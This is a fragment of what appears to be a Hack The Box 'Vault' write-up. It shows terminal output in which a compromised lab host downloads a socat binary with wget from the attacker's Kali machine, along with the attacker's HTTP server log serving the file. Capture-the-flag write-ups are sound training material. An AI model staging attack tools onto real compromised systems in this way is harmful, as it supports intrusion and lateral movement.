 dave@ubuntu:/tmp$ wget 10.10.14.40/socat
--2020-07-28 07:09:50--  http://10.10.14.40/socat
Connecting to 10.10.14.40:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: ‘socat’
socat                                       100%[========================================================================================>] 366.38K   295KB/s    in 1.2s
2020-07-28 07:09:51 (295 KB/s) - ‘socat’ saved [375176/375176]
dave@ubuntu:/tmp$
root@Kali:~/hackthebox/vault# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.109 - - [28/Jul/2020 11:07:59] "GET /socat HTTP/1.1" 200 -